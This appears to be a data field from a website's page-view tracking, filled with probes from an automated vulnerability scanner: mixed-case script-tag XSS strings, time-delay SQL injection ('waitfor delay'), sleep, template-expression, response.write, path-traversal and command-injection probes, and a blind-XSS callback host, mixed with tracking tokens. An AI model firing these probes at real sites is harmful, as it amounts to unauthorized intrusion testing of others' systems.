>cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' 